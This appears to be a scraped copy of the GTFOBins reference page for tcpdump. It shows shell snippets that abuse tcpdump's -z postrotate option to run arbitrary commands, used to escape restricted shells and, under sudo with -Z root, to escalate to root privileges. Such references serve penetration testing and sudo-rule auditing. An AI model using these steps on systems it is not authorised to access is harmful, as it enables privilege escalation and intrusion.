 gtfobins.github.io/gtfobins/tcpdump/
M
.. / tcpdump
Star 4,486
Command Sudo
These require some traffic to be actually captured. Also note that the subprocess is immediately sent to the
background.
In recent distributions (e.g., Debian 10 and Ubuntu 18) AppArmor limits the postrotate-command to a small subset of
predefined commands thus preventing the execution of the following.
Command
It can be used to break out from restricted environments by running non-interactive system commands.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root